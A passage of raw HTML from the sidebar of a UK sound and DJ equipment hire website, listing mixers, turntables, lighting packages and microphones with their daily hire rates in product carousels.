href="https://westwaysound.com/product/studiomaster-club-xs10/" title="Studiomaster Club XS12">Studiomaster Club XS12</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>30</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/behringer-x32/" title="Behringer X32"><img alt="Behringer X32" data-src="https://westwaysound.com/wp-content/uploads/2017/04/Behringer-X32-mixer-hire-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/behringer-x32/" title="Behringer X32">Behringer X32</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>70</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/mackie-cfx-16/" title="Mackie CFX16"><img alt="Mackie CFX16" data-src="https://westwaysound.com/wp-content/uploads/2017/04/CFX16-FRONT-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/mackie-cfx-16/" title="Mackie CFX16">Mackie CFX16</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>40</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/soundcraft-spirit-m12/" title="Soundcraft Spirit M12"><img alt="Soundcraft Spirit M12" data-src="https://westwaysound.com/wp-content/uploads/2017/04/2.-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/soundcraft-spirit-m12/" title="Soundcraft Spirit M12">Soundcraft Spirit M12</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>35</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/soundcraft-notepad124/" title="Soundcraft Notepad124"><img alt="Soundcraft Notepad124" data-src="https://westwaysound.com/wp-content/uploads/2017/04/NOTEPAD-FRONT-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/soundcraft-notepad124/" title="Soundcraft Notepad124">Soundcraft Notepad124</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>15</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/mackie-dfx12/" title="Mackie DFX12"><img alt="Mackie DFX12" data-src="https://westwaysound.com/wp-content/uploads/2017/04/MACKIE-DFX12-FRONT-2-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/mackie-dfx12/" title="Mackie DFX12">Mackie DFX12</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>20</span></div></div></div></div></div></div></aside><aside id="woocommerce_widget_cart-2" class="widget vg-widget woocommerce widget_shopping_cart"><div class="vg-title widget-title"><h3><span>My Basket Free Quote</span></h3></div><div class="widget_shopping_cart_content"></div></aside><aside id="yith-woocompare-widget-3" class="widget vg-widget yith-woocompare-widget"><div class="vg-title widget-title"><h3><span>EASY COMPARE</span></h3></div>
            <ul class="products-list" data-lang="">
                <li class="list_empty">No products to compare</li>            </ul>

            <a href="https://westwaysound.com?action=yith-woocompare-remove-product&id=all" data-product_id="all" class="clear-all">Clear all</a>
            <a href="https://westwaysound.com?action=yith-woocompare-view-table&iframe=true" class="compare button">Compare</a>

            </aside><aside id="vg_woocarousel-6" class="widget vg-widget widget_vg_woocarousel"><div class="vg-title widget-title"><h3><span>Hire DJ Equipment</span></h3></div><div id="vgwc-wrapper6310" class="vgwc-wrapper  vg-cateproducts owl-carousel "><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/pioneer-cdj-3000/" title="Pioneer CDJ-3000"><img alt="Pioneer CDJ-3000" data-src="https://westwaysound.com/wp-content/uploads/2025/07/Cdj3000-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/pioneer-cdj-3000/" title="Pioneer CDJ-3000">Pioneer CDJ-3000</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>90</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/pioneer-xdj-rx3/" title="Pioneer XDJ RX3"><img alt="Pioneer XDJ RX3" data-src="https://westwaysound.com/wp-content/uploads/2024/02/Pioneer-XDJ-RX3-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/pioneer-xdj-rx3/" title="Pioneer XDJ RX3">Pioneer XDJ RX3</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>120</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/pioneer-djm900-serato-mixer/" title="Pioneer DJM900 Serato Mixer"><img alt="Pioneer DJM900 Serato Mixer" data-src="https://westwaysound.com/wp-content/uploads/2017/05/DJM900SRT-FRONT-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/pioneer-djm900-serato-mixer/" title="Pioneer DJM900 Serato Mixer">Pioneer DJM900 Serato Mixer</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>50</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/pioneer-cdj2000-nexus/" title="Pioneer CDJ2000 Nexus"><img alt="Pioneer CDJ2000 Nexus" data-src="https://westwaysound.com/wp-content/uploads/2017/05/CDJ2000NX-FRONT-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/pioneer-cdj2000-nexus/" title="Pioneer CDJ2000 Nexus">Pioneer CDJ2000 Nexus</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>50</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/allen-heath-xone-62-mixer/" title="Allen Heath XONE 62 Mixer"><img alt="Allen Heath XONE 62 Mixer" data-src="https://westwaysound.com/wp-content/uploads/2017/05/Sin-título1-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/allen-heath-xone-62-mixer/" title="Allen Heath XONE 62 Mixer">Allen Heath XONE 62 Mixer</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>40</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/technics-1210-turntable/" title="Technics 1210 Turntable"><img alt="Technics 1210 Turntable" data-src="https://westwaysound.com/wp-content/uploads/2017/05/TECHNICS-1-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/technics-1210-turntable/" title="Technics 1210 Turntable">Technics 1210 Turntable</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>30</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/numark-cm200-mixer/" title="Numark CM200 Mixer"><img alt="Numark CM200 Mixer" data-src="https://westwaysound.com/wp-content/uploads/2017/05/NUMARK-FRONT-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/numark-cm200-mixer/" title="Numark CM200 Mixer">Numark CM200 Mixer</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>15</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/pioneer-xdj-rx2/" title="Pioneer XDJ RX2"><img alt="Pioneer XDJ RX2" data-src="https://westwaysound.com/wp-content/uploads/2017/05/Pioneer-xdj-rx2-london-hire-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/pioneer-xdj-rx2/" title="Pioneer XDJ RX2">Pioneer XDJ RX2</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>100</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/pioneer-djm900-nexus/" title="Pioneer DJM900 Nexus"><img alt="Pioneer DJM900 Nexus" data-src="https://westwaysound.com/wp-content/uploads/2017/05/DJM900-NEXUS-FRONT-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/pioneer-djm900-nexus/" title="Pioneer DJM900 Nexus">Pioneer DJM900 Nexus</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>50</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/pioneer-djm800-4-channel-mixer/" title="Pioneer DJM800 4 Channel Mixer"><img alt="Pioneer DJM800 4 Channel Mixer" data-src="https://westwaysound.com/wp-content/uploads/2017/05/DJM800-FRONT-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/pioneer-djm800-4-channel-mixer/" title="Pioneer DJM800 4 Channel Mixer">Pioneer DJM800 4 Channel Mixer</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>40</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/technics-1210-djm-serato/" title="Technics 1210 Turntable Package + DJM900 Serato"><img alt="Technics 1210 Turntable Package + DJM900 Serato" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PACK-FRONT-1-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/technics-1210-djm-serato/" title="Technics 1210 Turntable Package + DJM900 Serato">Technics 1210 Turntable Package + DJM900 Serato</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>100</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/technics-1210-turntable-package/" title="Technics 1210 Turntable Package"><img alt="Technics 1210 Turntable Package" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PACK-CON-800-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/technics-1210-turntable-package/" title="Technics 1210 Turntable Package">Technics 1210 Turntable Package</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>90</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/pioneer-nexus-package/" title="Pioneer Nexus Package"><img alt="Pioneer Nexus Package" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PACK-SEPARADO-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/pioneer-nexus-package/" title="Pioneer Nexus Package">Pioneer Nexus Package</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>150</span></div></div></div></div></div></div></aside><aside id="vg_woocarousel-19" class="widget vg-widget widget_vg_woocarousel"><div class="vg-title widget-title"><h3><span>Hire Lights &#038; Effects</span></h3></div><div id="vgwc-wrapper6530" class="vgwc-wrapper  vg-cateproducts owl-carousel "><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/dj-lights-package-4/" title="DJ Lighting Package 4"><img alt="DJ Lighting Package 4" data-src="https://westwaysound.com/wp-content/uploads/2017/04/DJ-LIGHTING-PACKAGE-4-COMPLETO-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/dj-lights-package-4/" title="DJ Lighting Package 4">DJ Lighting Package 4</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>130</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/dj-lighting-package-3/" title="DJ Lighting Package 3"><img alt="DJ Lighting Package 3" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PACKAGE-LIGHTING-3-COMPLETO-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/dj-lighting-package-3/" title="DJ Lighting Package 3">DJ Lighting Package 3</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>90</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/dj-lighting-package-2/" title="DJ Lighting Package 2"><img alt="DJ Lighting Package 2" data-src="https://westwaysound.com/wp-content/uploads/2017/04/DJ-LIGHTING-PACKAGE-2-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/dj-lighting-package-2/" title="DJ Lighting Package 2">DJ Lighting Package 2</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>70</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/children-party-package/" title="Children Party Package"><img alt="Children Party Package" data-src="https://westwaysound.com/wp-content/uploads/2017/04/CHILDRENS-PACKAGE-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/children-party-package/" title="Children Party Package">Children Party Package</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>60</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/4-isolution-moving-heads/" title="4 Isolution Moving Heads"><img alt="4 Isolution Moving Heads" data-src="https://westwaysound.com/wp-content/uploads/2017/04/ISOLUTION-MOVING-HEADS-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/4-isolution-moving-heads/" title="4 Isolution Moving Heads">4 Isolution Moving Heads</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>140</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/uplighter-package-12-led/" title="Uplighter Package 12 LED"><img alt="Uplighter Package 12 LED" data-src="https://westwaysound.com/wp-content/uploads/2017/04/3.-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/uplighter-package-12-led/" title="Uplighter Package 12 LED">Uplighter Package 12 LED</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>140</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/uplighter-package-8-led/" title="Uplighter Package 8 LED"><img alt="Uplighter Package 8 LED" data-src="https://westwaysound.com/wp-content/uploads/2017/04/4.-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/uplighter-package-8-led/" title="Uplighter Package 8 LED">Uplighter Package 8 LED</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>90</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/stage-lighting-package-8-led/" title="Stage Lighting Package 8 LED"><img alt="Stage Lighting Package 8 LED" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PACKAGE-8-LED-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/stage-lighting-package-8-led/" title="Stage Lighting Package 8 LED">Stage Lighting Package 8 LED</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>90</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/stage-lighting-package-4-led/" title="Stage Lighting Package 4 LED"><img alt="Stage Lighting Package 4 LED" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PACKAGE-4-LED-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/stage-lighting-package-4-led/" title="Stage Lighting Package 4 LED">Stage Lighting Package 4 LED</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>50</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/stage-lighting-package-8-halogen-lamps/" title="Stage Lighting Package (8 Halogen Lamps)"><img alt="Stage Lighting Package (8 Halogen Lamps)" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PACK-8-LIGHTS-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/stage-lighting-package-8-halogen-lamps/" title="Stage Lighting Package (8 Halogen Lamps)">Stage Lighting Package (8 Halogen Lamps)</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>90</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/stage-lighting-4-halogen-lamps/" title="Stage Lighting Package (4 Halogen Lamps)"><img alt="Stage Lighting Package (4 Halogen Lamps)" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PACK-4-LIGHTS-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/stage-lighting-4-halogen-lamps/" title="Stage Lighting Package (4 Halogen Lamps)">Stage Lighting Package (4 Halogen Lamps)</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>40</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/qtx-hz3-hazer/" title="QTX HZ3 Hazer"><img alt="QTX HZ3 Hazer" data-src="https://westwaysound.com/wp-content/uploads/2017/04/QTX-HZ-LADO-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/qtx-hz3-hazer/" title="QTX HZ3 Hazer">QTX HZ3 Hazer</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>25</span></div></div></div></div></div></div></aside><aside id="vg_woocarousel-20" class="widget vg-widget widget_vg_woocarousel"><div class="vg-title widget-title"><h3><span>Hire Microphones</span></h3></div><div id="vgwc-wrapper6531" class="vgwc-wrapper  vg-cateproducts owl-carousel "><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/shure-pgdmk6-drum-microphone-kit/" title="Shure PGDMK6 Drum Microphone Kit"><img alt="Shure PGDMK6 Drum Microphone Kit" data-src="https://westwaysound.com/wp-content/uploads/2021/07/Shure-PGDMK6-Drum-Microphone-Kit-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/shure-pgdmk6-drum-microphone-kit/" title="Shure PGDMK6 Drum Microphone Kit">Shure PGDMK6 Drum Microphone Kit</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>50</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/sennheiser-ew100-g4-lavalier-wireless/" title="Sennheiser EW100 G4 Lavalier Wireless"><img alt="Sennheiser EW100 G4 Lavalier Wireless" data-src="https://westwaysound.com/wp-content/uploads/2021/07/sennheiser-ew100-g4-lavalier-wireless-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/sennheiser-ew100-g4-lavalier-wireless/" title="Sennheiser EW100 G4 Lavalier Wireless">Sennheiser EW100 G4 Lavalier Wireless</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 